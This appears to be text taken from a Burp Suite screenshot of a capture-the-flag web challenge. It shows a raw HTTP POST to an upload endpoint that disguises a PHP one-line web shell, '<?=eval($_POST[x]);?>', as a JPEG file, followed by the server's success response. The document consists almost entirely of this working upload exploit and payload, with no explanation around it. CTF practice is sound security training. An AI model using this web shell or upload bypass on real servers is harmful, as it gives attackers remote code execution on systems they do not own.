 Send
Cancel
<
>
Target: http://99c93e2f-1b99-44e7-9ff7-2502965b7d54.challenge.ctf.show
?
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 99c93e2f-1b99-44e7-9ff7-2502965b7d54.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Referer: http://99c93e2f-1b99-44e7-9ff7-2502965b7d54.challenge.ctf.show/
9 Content-Length: 206
10 Content-Type: multipart/form-data;
boundary=---------------------------10316283739423
11 DNT: 1
12 Connection: close
13
14 -----------------------------10316283739423
15 Content-Disposition: form-data; name="file"; filename="1.jpg"
16 Content-Type: image/jpeg
17
18 <?=eval($_POST[x]);?>
19 -----------------------------10316283739423--
20
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 15 Feb 2022 13:26:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 24
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8
9 {"code":0,"msg":"1.jpg"}